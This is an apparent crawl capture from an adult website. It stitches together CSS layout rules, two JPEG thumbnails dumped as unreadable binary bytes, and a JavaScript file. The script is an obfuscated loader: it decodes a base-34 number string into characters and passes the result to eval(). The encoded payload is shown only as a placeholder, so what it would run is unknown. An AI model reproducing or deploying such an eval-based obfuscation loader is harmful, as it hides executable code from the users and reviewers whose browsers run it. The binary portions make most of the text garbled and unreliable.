    .sort-buttons li { margin: 5px 10px 0 0; }
    .sort-buttons a { text-align: center; height: 40px; line-height: 40px; min-width: 100px; font-size: 16px; }
    .thumbs, .jcarousel-wrapper { padding: 0; }
    .thumbs ul, .jcarousel ul { margin-top: -20px; position: relative; }
    .thumbs li { width: 310px; }
    .thumbs li a { margin-top: 40px; }
    .thumbs li p { height: 24px; line-height: 24px; font-size: 17px; }
    li.thumb-cat p { font-size: 18px; }
    .jcarousel-control-prev { right: 40px; }
    .jcarousel-control-next { right: 5px; }
    .brs-300 { margin-top: 40px; }
    .b-300 { float: left; }
    .b-300-3 { display: inline-block; }
    .pages-navigation { margin-top: 40px; }
    .pages-navigation li { margin: 10px 5px 0 5px; }
    .pages-navigation a, .pages-navigation span, .view-all a { height: 40px; line-height: 40px; min-width: 30px; }
    .pages-navigation i { font-size: 22px; }
    .view-all a i { margin: 8px 0 8px 10px; }
    .list { padding: 10px 0 0 0; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .list a span.total { padding: 0 7px; }
    .list-network a span { font-size: 15px; }
    .t-desc { margin: 10px 5px 0 5px; }
    .video-col { padding: 10px 0 0 0; display: table-cell; vertical-align: top; }
    .vertbars-300 { display: table-cell; vertical-align: top; width: 315px; padding-top: 0; }
    .vertb-300 { margin: 15px 0 0 15px; }
    .vertb-300:first-child { margin-top: 10px; }
    .footer { font-size: 16px; }
    .footer p { margin: 10px 5px 0 5px; }
    .footer ul { padding: 7px 2px 0 2px; }
}

@media all and (min-width:1050px) {
    .content { overflow: visible; }
    .jcarousel-control-prev, .jcarousel-control-next { top: 50%; margin-top: -40px; width: 40px; font-size: 24px; height: 80px; line-height: 80px; }
    .jcarousel-control-prev { left: -45px; }
    .jcarousel-control-next { right: -45px; }
    a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover { transform: scale(1.15); }
}

@media all and (min-width:1360px) {
    .logo { margin-right: 55px; }
    .logo a { height: 50px; line-height: 50px; font-size: 28px; }
    .main-navigation li { margin-right: 40px; }
    .main-navigation a { height: 50px; line-height: 50px; font-size: 17px; }
    .search-input { height: 46px; line-height: 46px; padding: 0 57px 0 15px; }
    .search input { font-size: 17px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .content { width: 1240px; }
    h1, h2 { font-size: 26px; line-height: 30px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 15px; }
    .list-network a span { font-size: 14px; }
}

@media all and (min-width:1370px) {
    .content { overflow: visible; }
    .searches-links { padding-top: 9px; }
    .searches-links ul { max-height: 46px; }
    .searches-links li { margin: 6px 3px 0 3px; }
    .searches-links a { height: 36px; line-height: 36px; }
    .jcarousel-control-prev, .jcarousel-control-next { width: 45px; font-size: 26px; }
    .jcarousel-control-prev { left: -50px; }
    .jcarousel-control-next { right: -50px; }
}

@media all and (min-width:1690px) {
    .logo { margin-right: 75px; }
    .logo a { font-size: 30px; }
    .main-navigation li { margin-right: 60px; }
    .main-navigation a { font-size: 18px; }
    .search input { font-size: 18px; }
    .content { width: 1550px; }
    h1, h2 { font-size: 28px; line-height: 32px; }
    .b-300-5 { display: inline-block; }
    .list a span { font-size: 18px; }
    .list-network a span { height: 45px; line-height: 45px; font-size: 16px; }
    .list-network a i { margin: 10px 0 10px 3px; height: 25px; line-height: 25px; width: 25px; }
    .vertb-300-3 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://pornoincesto.pro/thumbs/935/2705852733783878935_0.v1519223821
body_size: 8474
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � � ��              �� 5     !1A"Qaq2�BR�#b�$3C����             �� )       !1A"Qa2�#RB��   ? �&�bw��m�Q_ �y?����<�qH���]�9F�2���;�*�ſ��xҖ�g�ލ�tL~�%�؆�+�F�N�$�	|F�"7R���fh����/��W�,�"���C�x����+���D^B�?P޾s.�~|W���ƻ6F\^��qrO��t�JLIw �FXk�)1��rZ�0�F�8ZN{WCT���`�Yj�6n?�>�9�d���6�*z�n�����Q�\�Ʒe�a'P�Y��E�r9����`��A������I(�;:�;��-�7G���Rx����T+�y������BF	F�cQ��ب}��4���Ty�S�n��H�$�$����Q�,�p�7�_�b:�E�<��KK�'�"N�B�'p} �O�s�<bs���9i�H�����R���%�_蜴�l-�H�s�P�nN��nN�r��B��T'��j��5���<
N��˨߷�ؘ���}�q��<�$�֑�v�p���84���	�,�v���7 �D�v��(q@�	{s�;���Hk2�꒗����n�~԰���$�����ӻI(�>j�?bű��cw���U�6m�A�=�h]c�=��d���}�B���V ������T4A�`a��Eta�Li4l	����IB�k܁�Nqlhʞ�C� �R��w\`G�8I>��eTY���o�n@<��j-0�D���P���hT��;���I�#����t��<�c��Z�e����i���Hj^����]�����x���ߠ�YAO�����5D�+���5)`����������#�k�/���� `�T��e�B��A��W�,����懒��@K�خg��O���O)PB1���3%��²ƶ쀈�� �ҿ3�����w
8�O�h��vG��MY�}�8I8�&Z��aG�� �� R�������+� �qLk2	��b��TP#���`B�v�I<��6ZtΜ��w�dW���k��+��mOh�`��$YcЗ�Ӑ�(��f�D����+�>s��겯��@��q]�6e��ˎ��ʱc�� ��e��?�	�a�����5#m4y���+kZF��v�QIa�fP��~Cx�&Dl��L�ٽ�"c����=���� >1YX�7̒�U���'m�&N�#�1� ��Z�a�� 9�"�H [�\��F���XLP Q��0��0 ®Oڏ��`��E1�Y��S!	a��1�&ќsZ��k��Cgn��浘��\�{�VY9�KFD������m���rqixa�/v�p��d��Е"r+p \b��ﱇL�R8&`
�Ҽtk�c��F�ȊԴ��cn 5�����H�Dִv�?���p�1}�r�V����I2P�Nq�d
;�!��	GV�0i&:ѣt�� BN ��eV���� hl��f�6��Z�B�$����Q�B�$%�4P�W���[�t�OF7�T�,����NA��@����(��{�)�хF�I5�0��(����ѠY{\�h<h��h�B�-�zc45o�f��VpO��z)��,�=�H�i��(�z~�G�1�O"v��Ʃ�x�W+vQ �C"�
P��*4cގT�8xX�s$	�ʿ�E�_��Ioʙ������B�)qm��c�O�r�3�V���q�5���Q8��!�|�bڲWC9"�l����C'h��/��f���25]�n"S���E�ɸW�J�@�n� �Eq:PH�=�خ"V�� $y�-�J=��˚4(B4�bhю+�}vj�C��"��w�2T
�U+�DP+���(ň�X¡C��*�0�� u�_A�r��z >x�@�i�F�$�\���D]�>XV˨��ٰiPch�W�-��X�@�dx��!��i�5��B�O��C�Z�(eQ�)[�"�qou{.}B���8�+`���(ƅM��$�6d�;W-S�[��=�20<��n(��h��	���q����e�9ƈۨ�1 �]��B$�A�AVg3�?4x�˲� �z���T'e��Ιt&@�����x�E(�H�0�F[ QHJ�)c����aF��y�x(��cl����q���<rk��i�ǝ���֮ȁϦO��|�֡��f�f�^�dv��'C���ȭ=�֝��Cf`N1�^�gz�!PG#���R'��%��Ve�b��)*MR�V�6��<��2���7ac�LUjRr��-0��o];dNN��V�}Ոȉ�Ewx��ts�D���9A���s��CKb ��P�8�4 ���4L蓳�@p�͌��h8�s��� q�d0�͊cP�q�'R�����b��=�k�ڵ p�ۯp��a�cX+���4L�#�@j{�5H�?h�R�;g]�9�֣]2�0*+5��v��>�'o��"T�fwa���������zHI Y	$`q^/�/Z;`�a#��y��~#rawB&j|�4�2����U�Ь�k�%��5)KaEp�y�c��\i6�ͱ�u}RE+�(�WD�|�
���.H2��|
������-VrA
�b5œ��Z���Y����(�P��F�i�9j��o%�M��1"I�I�YX>8�ZY�9�*'uM	V�~�p/-�T�GEN/��)�]���"�4�
r��S��FH�e���7ia;�w4��a��@�t+a���Q�N���)�i�4aԎԬ�I�@ʹ� �Gߓ"�h�
���Bwh��Kj��@'��g��H���c2���6�\̨YN�|R1L2#��|{��E����md��>My^\jGL:ֵ�ku
��B;
��q(��>�K��F��|��R��)6�F*���+�E�p8��2#_I>8�mG!�"�'�BYF�I�f�� �2� �'�i;�lb�tea�� �`tT���od
���5�)��g4���˾"�p�_� �h�[�"���9���NԍC�_���y��C"��Xl�\J����%���$M���'aN����9�
<����
=�x�F�Z�o�A�clc�4R�V@6���-� �iɉ3B*I��abu�v��T��V��d~#(iZ��I�Ӿu��q�.�,�=����/�{:��A�1b�nf�s\�N�Yzv�#lڣ&�QaW����堐�ޘ�5&��;i�$��O`h<`��j
B��4x��J���$q�r��'�)�L��r����_��k6Ӑ����tg�\��_,k�a�y��tֵF�%��*9#f��Һj)1#2�nG���4�[a8 S$(P�Rw� ���c�h R�Q ��� }�X����`0h��\2/� ̢?�o⁁�QǴ�A�C����{i��C�p3F�V`w�]FP�#z2=��bc2���<��#�E�ک=�W,tU��#��cP֥Q~�I�Q�ކH��[�i�	o�oU�"�V��MYm�e�n�QЬ���� ����C r��P�"e�%��sߥ��'��^�w�t�N��(�O�l�q��vC�Ne 1,��ףD$����*��4�D��L/��r �f.���Fi(dHF8	�&Eb��ͼ֣
�F����0��]��L5 ���b1�SQqj�������Z�����-�ӭ
тj���Α�$;OڞJ�,Z��L�Ss*g��ڼ�&6��=G���\�K&uQ�ȡ�d�S��/$�IL�\���lL�l �Ǹ��� �~�j��)X��.��6ن����Y���D�lby^��_�$Qz�m��9/^߇�+*l�`_�qVB��~���7Me�uv��k�[�u���${��A��-	7�~ Cc5�^E4EgA�J~)�8 5�$�Q�X�w�K��0ɁM�Wr�4�r�Y�
(.�mUι�![g��H��`i�Fd�K)�&rM75T$bJ�F����'s)�5��+�:�?�̗{�ٮ΄74�c�6Ƣ
�H��n��1�'eWD=֥�U��ǚ��3qcV�XBP��J�����B���X{ℰ39ע_w�T%�a~�4�F;���J��R�H#��;�d�����91;�g���x�iYǖJ� �����#�ɠ��*+��
U��/d����۷� uE9��&��2��=g��Ҵz���~�~��b�uﭣ�&\KCY/��Fk�1��l���Z�uO����(2�&=�Ǌ��YV^��E�wL��<�f�����-of'qB�f}�j��L�����B,Xc �1;5�����(�.�7�u��,�'lL�|ח�.,ꋵe��B�s\�*�I׵7�HW�;S�Z*	�o��Bt��#���\S٭�w����R��� �TAⳃ�F	��Ơ�D�0+�lu�����Ǿ��,�>�u�ٚ��yHՎ��>���R��7� 4䘨���.=9�C���8�#�c&h�l�����������j�n���qXV	����� �hO�>+	�s�^�1z�Q�O5�7X�*�m"�'m��X�������&�3�D;��-��6���n��YG��0��@k�P|�0�J`a��汆..�*�釢�j�\0�B�h�`����&c>qJ�eU�$�M��o����i� ;�=Eg���EVF#�}FM&�fNT�urg�e!*5M?W���eG�^fH֎��K�(�R]A�8�9qv�I��9-�1����7e5A�Z��ƅ������F��Li�X#ooq�Upd�"$�������*��]���B:G$�<� VTR��0>+ �h]B֪`@<�k�w�:�OEɔ�|�j}a�<;Z�/��Ep�}t�v�Ȭx*;��{.����6��7fv�����9��K�Ib��4-04�.��K�X�SE��x?�4��SY��G��H���`��8≎�|�3�/�T�ɕ��.n	!�r(��ۭ2G�!e۟�AEXg�:(:��6Wm��担��� ���ܜ�kv�/QM��e�{�C�d�:2�ym-��)��=�Э/V��K����WL�c���^t��K�tV*$��z���$��Bm������V>:.����;@�pٹ3��.A���Cr"on�9'c��ux!K��8S{')�Ə#偧�)��}����T�yv,�Q�_�Y�޺����"� N+�	�qX�Xd�uV�=�ѓ,Z>��c{�j����2��t��S$	9�qM��94���Z@�a�$�ьR8�$Í� �~)�4�=��e.H$��h;23��B�9�C���B�I~�j�C{,M.BTc�4�j�Zѭ��B)���Р���j1Q��ZO{�����3mv�	dU\�2��Us�=�h�Kj������[Ԕv$`�d�8����d�A^7Y!v&�����]��2��`���kx�G���u"�)��"��܄�<��#��8X�T�v��:�[��&����fM.�2I��-�����T�~i�����x��)�ef/�5Hƙ'+�I�R�+��B�r�4�BH���T՚$���P28H>qE!Yc�7A����Y��7E�}R0o�\��t�J%�k������?���vBY-Z-&��j� ӵ[�yb;^��� 4�8����aSt��>��I�-涟�{_@��.��f��&ǂqJ�G�"�C�+ɖ"����8Du�EoZеM�m�N�A�qȤ�+�omvKt_N��)��;{Ю*�R�F�/.RϾX��R��.w�,)�;�Y@�]���C2���E��m�_R�'���KC+�z_Ѽo�Rx'�)�N�<�+d-���n�)��⮱Q'�ѵ;�0t�;�dph8�٣����C�6�Os<6�x+����W��2��=��v�Re"�|�;rG���CХބ]��qX����,*b̒c�?5%��c�� �$#���E9F]���|V�}�LN}G"���0ń�j��A9$8�?z0``�� �V�j����d��8���r9���#q�=҅&6�s��gl4[� M���$�0	"�c�8�wC��rvlq]�*��a�*�h��e7���>�.�ҳ��L�ه�ѕ�dڭ�n��-��=nP� ���=�IʝQ䬓Pr6��j�A1�s�ڵ��ť��'�$\vaB�7}��9(�O� �Ӻ�՞�
z�!��6I��ǵ��JQ)2å2�q�f�����b_Ju���ZDȾdn�~iq�k��L�� ���}k�i�mu����݆y������&֛.�o�X�?	UKd��v��d�ҷ�G~R�lT���R��3[�Y���&�tV0��ͺ�Z�� Vd��օO�i=��/�Oe\�{"����O"6z^��cٚ�x���:D�����������A��U�R��P�iג��l��pr*�� �8�L��X�$,~�o��V�D�a��|6�_�� ��L�H�� �K�qO-t��HE�B;��ȩ�����,m�q� �Ol� �̢�� �=$���?�1� �8�;ګ�rr�Y$�9�[`��eԭ��&@5�8���f�V[��\��>*��I�`$���P��A��N_�Des����i�s[�r�k��H���F��jڶ�ݻ��2~T��-��v��R�7����^#)/���6O��%������	��I�������q�hq��Q/���H"
�\�IΑ��6s��ڢ��7&Du>�M��w?��7�(��5#v�V�Fio&��Z�ɝ�S����QRI��hI�6p-�Z�����2ENM˰s�Hˮtճ�K�,1H��x�/*.5_OG�j]+];����x��=:	:~OlRp�hf]=��H9�8��<�2��� y"��ګ+@�+�U�����Hv(	 x�yde�h���\BV6� 
�������Sq�hP$�T��~9�,�=&-��jA��is](P���]~>)]���qӭ��0 �����x�N�=�o���q��A,/���Xh��tó	u�M� ����ﲏ�����`��-�m�)� �a�^Ö:M\�ۤ���� �"���,��MTĻ��}��SȮEqʐ�0(�H�Ƴ̦N�ilE��"!��b��2������yJ�$� Q�rt�
[2�����^�gx�#m��Gr?5eQ\Xy��4M+K�ӭV+h9 w���-��;}� �����v_&�D2i�}��\�
g�����������Zt4�l	
g�W?�?�r��CC�t�of��?���� �ٴy�RK�L+�;��~�G�<�U��YE�2��(�mRO���J=5n�f<}�<y:n 8�����+ǈ��cǻ?�?�����@�=�
G�?��A�'���]c���'v��5�c��[/
c5��S�."\c�U��:�hn�D��]��]3��p��]ǟA���5���y������/�r�?4�_D��]4)��� i�g�	-lnItf���1��:�Q�E��پj?��Ԯ�?�WԂ��7r�Z5>�c�~*��铔�h�)�\��vF�LR�Q�أ%�-Q%��W<�˪S4FCL�V�R�J��oE�Ǥ@O�/�ǅ�b\W&��/�YCgkGX�qI)6ʥ����8�FN��X���Q�b�擳����ߧ�������V���D^���j��6�Hy⚋㛆�ìາ�T��*�MeD�I7�;R�!0����r)�v���Mة���o���DrJأ�=�@��s�{n|�Z1�SE �"��Tr9�iD�1�ڣ,�:���f�g��bh�& r>^CŁ�����w�A��H�� �m�/�n���H����)=��H;�1�t�ybOD�7QΤ0�@{g�գ:8<�$5>����m�"�#+<��'Tӥ��H�D�� ��m%�b��"���5�,jRH+��W,c띝�#h��H� ��3���Wd$y�$�����W9����N�L��W,�Ф��y���)i��8���G��n��5B���D������;
�WI$E96�\h��2�7��T�0;���
*l��lqH
�%�3,�gy&�v�֐`�����L��4b�QK/cZ¤Х��ȡb��ЉR
���u&�#�?���H'�0+�G;Gf����d� ���D,�����)��)۽R���6����ܠw�QE�VI�é5���c���pM	8��rc�dW��o��ɥ����n$BpA��wHd���%�s�ş���A���g���&,�������3�h�����.�wZ�,dv�VOfʔ��GE�[�ҹf������LT��o&#bA�Uj�9"ڳ=�P��Y�D�+)�^��L��/���?M/g��JJ��nv���?���������Oz9��D��U!�>�<b�?��

--- FILE ---
content_type: text/plain
request_url: https://pornoincesto.pro/thumbs/292/2705852732003227292_0.v1533897180
body_size: 4480
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� .     !1A"Qa2�q�#$B����              �� $         !1"A2BQa��   ? ��2͌kFڏfMs��"�q��������t"}��>�ܜ��������������>l��؟}+m��u9��E�{� O����~ {p<8�&��!�-ƃ�a�� I���2��U3�O/��i�2�0��%}����l��Z�Q��
�ql�*B�eh��ܫ�`��GǸ����U�f�|�*�8ք�]�!`����Ї"hDN��Oʽ�E<D���/qf��>9e�%�!��64d�HJV�4x�a���ܱ��(�Τ��L�_��� ��+�Q_�c�	[��� �R�u�69�J�+'���؎S�yB�.�>@Lj
�V	lnPY�tR�ϲ��ʿ\[Y ���D��p��z�����g��T��[#����������P�>>&a����Įs�M���;�M˰�10�G̷�n*��	B���w!�lV����w��bb�K�~8>�_�?V2�I�=!��?��z�@ٌ��U����53��ɹ~0vSGq�{$s���[��L���z���#�i����5���	[�2�%�����G��E��R��-�x��ѯfQEG� ۟ni�Ŵ&K�0���QK�{����Ƥ��م2p��ş_T/�%��-���v8`�/b�	,�_"�HHQ��G�����=e�&0��m��W�3�|�����H��f�î{���Y_z؅�4�y�5l�� "q�C�b�q���#$�T�ǔ�z%g��6=�sL]�x�@�&tǀ� H��2��gAOf3�����mL�O	c��Vu��/�J'���RӲcY�D��LF�̒X��8t�$[ݤG(O�u(|<ľ���!��� ��캴S�@aإ_s��p�z�ODM�D�p���Z��]�Wb�fmьilE^���a��oF$#����S9�;�Y����:f�'�C��#�I1n���2ؽN;3v5�7����Fv�0�����*�c�VN��m����c�rr�a�3䯔J�H*S���!q���N\�R��c���=V�ę��Y���c��v?���'�Cy8�>t7#��](��WH$S�o�J� �*��n���t���VLdE�쏝p��)��W����3X~B�ճ�!aW�o���99�d�D�{�k@���+��Ӄ��M+j#ܞ���$�ƫ*�@� j�+S��ʔ�I�~�{�&V+@-A���+/*~!b���:�7z~���bi�����E��r-��T��lC
@	|��	Z�!=�}V��C�!1�b'�,��ԙh������ �?�l�I������*��&;����UI)��++V�W`z�=��ك��j\v%EpG�ذ$��f�hYg,p��>{��Зx�\�9T��m���aԊ��~��?]B�?A]��\�u9,O�V�x�w�TcVΟ$�i<5�S��1�h���F�B����u;/�T71�:�)}.P�c�2N�J
�Sʔ��H���s4�'�����\uk[�=s�K mL����b2�e���n�Tyo�:�/���~�pqj��?r��w�Q���!*��u�Ĭ��2xeqV�N�(�?t֍]� ph����53("b֣T�#P�c���?SR'�\��)��UKE����2;<�ĵ�6���S��eG��ā�F�U�2�F|>��S��T/��b�D�U{�Z��g�n��'�5&	aʹ=R�W�&#N>�U��@l�d�G�l�D��{�C�Wh�&�gW�IF��9@u�mH��'�^j�T�8�d�5����X�w5-��\ז=���x�H]���e��˱���f�����sG�x�B&�݆�B��D�� 27��u��ȣ�GE�q]t'����k4@ޣV�w*>¥>�
5)���]�r/#%%C��XP'�v�5�����LMWXD����B�qV�[��ƠDh���1�2H��[.�"��T8y9�J�
�^���.�5����E�T�𻈝�/�%���'���'%@��/��A�r���_�����b`|�Vy�Z�$�^��~��mj�����1 ��D`6�8�S[`�+r���������G���~G'��&���=~�6�B�~���5�>�*���g�ʊ�,�2oӏv'��%�#��������,w g��9mj�רqg1�Ã%ܜ[�)��;Ɉ`�1	=nuˌ��a�G����;��ů��S�$6���WЁ�Go�V�,��� ��f#��mw�v	���?��(=4��#qs���/�ufV��#+�NJ����p�tNg�u���S��9����NU?��H�D�d��L�h{�P'�Jz�$>n���s5���n��_F�`lXQRňe׵$�2L� �`#�3��;�.���nx���ySq:��*!�RFR��Ie�L�-NH��{�r3���)���2�X�� mwf&j�l�^̥GD�ȓ�^G��L����5�@�	�VR� y� 3��(�����o�i:�y��S�nΦ����'��>]5���I��&c1a��t�3R�w��"�4g�9#PO�ؚ-b�n%x�L|D�Z%\>�(x\���
	���p<���w�yJ��q���<���yfR����I3��V��R� ��/�G��Lv=�'C����W���� z^�1���?˵��:��K�s>�^ԉ��+`|_���nM�Ď�:����i�Sc�(�2���(��>�J�����ֽhjC�F�^H��P�g�ƳD�ifOI#�P�}Jv�:�e��P^��ÇCPm��ŬY�1�`H�a��h ��ޝ�1sZ$d.��)*��Kh��jgK�����tflo�盖4�G���߿���6�q{C�&ښ�-�|�Ǚ������ ���Y�l�<FNuܭޏ�΋���lE
* �a������@U���Lbdj�
�$
 g��^����~S�*�1ș�&yo��vI�7������G�Ǡ��I9>~۾��C�N]�bmm���s u���
<ɱ�^�,Y[]��PP�.Z��1�D���bDjY��<���b�4e�L�֋I���ǐ��������j�[�,!�M��&�2(��M�Gܦ�)�/a�
�@�PKx���~�5C����i�f�3>q�7��z�Hȑ\	��5G`lI�B�Q�g�t�He#S���s�� ^L�)1{��U&��'g�̿{���1ؼJ��@~�3m�� �=h�r��-�`�ڋ`��bT�1u�u�	��ɱ�X-	��ORNE%6u+�"'�%N�n��c'#�?VP��W�2�w6$3�L��5$l�xQY���
��� �[�΀�1H	"�# �x��{'ȴc+$V�@Ȼ�?d���r�a�����q#��u�1h�)��;�~�F�9��a�Q��'�C51�9�w���&uـu�A���+���pkz�dP�f6.q�K�� ��`T�"��s����le>��A��3'WQ�)\tc)n�s�3ҌԐ�e<<�,6w%L&��يՃ�!?�a:�	:؉D�d�A���ҍ����5��4��$6Ā�}稥�U�z>�)�{(�E�Y�ϩ���mΚ|�'s�Na#<>��P�b9�dR
�WӢz��D~F;Bo�S �Py/L%w2�r��n*q��9hqr����M8l�L���nf �lb�I��h+��?�!�)��L��M�@e��mcCq?�?Nz"�8"ر�h@9��>+��94m|��������j<i�A A��L��؈�Ѵ1����6��5qh��Yg��>�>���5�i��-��V�
���G��V�q�jt~>ߴ	4�Eh�[B3u0(6�sK`>�ٴz��\�s�P蕃QV��$=b��(�J9������<�Q�M�k:<��M; ����=L	>��L4�lO�Q1�sq���%�QV�J���q����z<���oĉ^������ǐPx�����E��ч�����h��f��9+m�{�+su6͊ؕ�?0
9<�C�)���pD3C�,0y$F�C�?L6-��Ӧ�������f���>�$̣l�c�fm�Ѕe��P�rNe`o�)�O�Z'?F`�B<y��F�(F�N��X�2��pF���}Ȧ�V�o$2���c�+�kg�� ���rG�Πo�ta&u	���BM�V64'�1gXU��$�o�����Q����r�-�{��l͋0�����t�}���TAr<(���������;&�ԏ�OG���\H�.��-J��Tχ��ф�����&<���dG��V�qn��fV�͍�$�*F����F)����׸,�0�d��q��0��b}��M�*�f�lC�.'��F<� ̷�O��McM�zi�!��Ї�,��)�R&g�1�	�����[r�x�� ��f怍��>ĭC�A����e'r�%�W��E��=�u����L���c d�W��9 �'���f,���

--- FILE ---
content_type: application/javascript
request_url: https://pornoincesto.pro/js/Psb0NFA5t2ZcCZVFkVu.js
body_size: 20666
content:
function dddm(mazgzrezrg){var vqyvifxep='Z';var oacavznvz='A';var yegeilu=[];var capvyphw=new RegExp('['+oacavznvz+'-'+vqyvifxep+']');var wswsxz=mazgzrezrg.split(capvyphw);for(var i=0;i<wswsxz.length;i++){yegeilu.push(String.fromCharCode(parseInt(wswsxz[i],34)/(6)));}eval(yegeilu.splice(1,yegeilu.length).join(''));}dddm('[base64]'); 
     